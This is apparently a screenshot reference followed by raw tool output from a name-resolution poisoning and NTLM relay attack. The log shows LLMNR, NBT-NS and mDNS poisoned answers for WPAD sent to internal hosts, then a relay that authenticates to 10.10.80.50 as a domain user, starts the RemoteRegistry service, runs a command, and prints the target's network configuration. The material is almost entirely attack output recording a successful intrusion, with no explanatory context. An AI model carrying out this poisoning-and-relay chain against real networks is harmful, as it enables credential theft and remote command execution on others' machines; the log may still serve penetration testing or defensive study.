 [*] [MDNS] Poisoned answer sent to ::ffff:10.10.34.133 for name wpad.local
[*] [LLMNR]  Poisoned answer sent to ::ffff:10.10.34.133 for name wpad
[*] [NBT-NS] Poisoned answer sent to ::ffff:10.10.34.133 for name WPAD (service: Workstation/Redirector)
[*] [NBT-NS] Poisoned answer sent to ::ffff:10.10.34.133 for name WPAD (service: Workstation/Redirector)
[*] [LLMNR]  Poisoned answer sent to fe80::904f:dca0:47e4:1281 for name wpad
[*] [MDNS] Poisoned answer sent to ::ffff:10.10.34.133 for name wpad.local
[*] [MDNS] Poisoned answer sent to fe80::904f:dca0:47e4:1281 for name wpad.local
[*] [LLMNR]  Poisoned answer sent to ::ffff:10.10.34.133 for name wpad
[*] [LLMNR]  Poisoned answer sent to fe80::904f:dca0:47e4:1281 for name wpad
[*] [MDNS] Poisoned answer sent to ::ffff:10.10.34.133 for name wpad.local
[*] [MDNS] Poisoned answer sent to fe80::904f:dca0:47e4:1281 for name wpad.local
[*] [LLMNR]  Poisoned answer sent to ::ffff:10.10.34.133 for name wpad
[*] [MDNS] Poisoned answer sent to ::ffff:10.10.34.133 for name wpad.local
[*] [LLMNR]  Poisoned answer sent to fe80::904f:dca0:47e4:1281 for name wpad
[*] [MDNS] Poisoned answer sent to ::ffff:10.10.34.133 for name wpad.local
[*] [MDNS] Poisoned answer sent to fe80::904f:dca0:47e4:1281 for name wpad.local
[*] [LLMNR]  Poisoned answer sent to fe80::904f:dca0:47e4:1281 for name wpad
[*] [LLMNR]  Poisoned answer sent to ::ffff:10.10.34.133 for name wpad
[*] [MDNS] Poisoned answer sent to ::ffff:10.10.34.22 for name wpad.local
[*] [MDNS] Poisoned answer sent to fe80::d853:f934:bd79:bd3e for name wpad.local
[*] [MDNS] Poisoned answer sent to ::ffff:10.10.34.22 for name wpad.local
[*] [NBT-NS] Poisoned answer sent to ::ffff:10.10.34.22 for name WPAD (service: Workstation/Redirector)
[*] [LLMNR]  Poisoned answer sent to ::ffff:10.10.34.22 for name wpad
[*] [MDNS] Poisoned answer sent to fe80::d853:f934:bd79:bd3e for name wpad.local
[*] [NBT-NS] Poisoned answer sent to ::ffff:10.10.34.22 for name WPAD (service: Workstation/Redirector)
[*] [NBT-NS] Poisoned answer sent to ::ffff:10.10.34.22 for name WPAD (service: Workstation/Redirector)
[*] [LLMNR]  Poisoned answer sent to fe80::d853:f934:bd79:bd3e for name wpad
[*] [MDNS] Poisoned answer sent to ::ffff:10.10.34.22 for name wpad.local
[*] [NBT-NS] Poisoned answer sent to ::ffff:10.10.34.22 for name WPAD (service: Workstation/Redirector)
[*] [MDNS] Poisoned answer sent to ::ffff:10.10.34.22 for name wpad.local
[*] [MDNS] Poisoned answer sent to fe80::d853:f934:bd79:bd3e for name wpad.local
[*] [LLMNR]  Poisoned answer sent to fe80::d853:f934:bd79:bd3e for name wpad
[*] [LLMNR]  Poisoned answer sent to ::ffff:10.10.34.22 for name wpad
[*] [MDNS] Poisoned answer sent to fe80::d853:f934:bd79:bd3e for name wpad.local
[*] [LLMNR]  Poisoned answer sent to fe80::d853:f934:bd79:bd3e for name wpad
[*] [LLMNR]  Poisoned answer sent to ::ffff:10.10.34.22 for name wpad
[*] [LLMNR]  Poisoned answer sent to ::ffff:10.10.34.22 for name wpad
[-] Still performing an attack against 10.10.80.50
[*] Authenticating against 10.10.80.50 as TAMWEELY\dhefny SUCCEED
[*] dhefny::TAMWEELY:
[-] Still performing an attack against 10.10.80.50
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[-] Still performing an attack against 10.10.80.50
[-] Still performing an attack against 10.10.80.50
[*] HTTPD: Received connection from 10.10.34.32, attacking target 10.10.80.50
[*] HTTPD: Received connection from 10.10.34.32, attacking target 10.10.80.50
[-] Authenticating against 10.10.80.50 as .\Ahmed Asran FAILED
[-] Authenticating against 10.10.80.50 as .\Ahmed Asran FAILED
[*] Executed specified command on host: 10.10.80.50
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::3d0e:dc23:2162:2221%6
IPv4 Address. . . . . . . . . . . : 10.10.80.50
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.80.1
Tunnel adapter isatap.{D712D395-E47A-471F-915F-4F91F1EE51A9}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
[*] Stopping service RemoteRegistry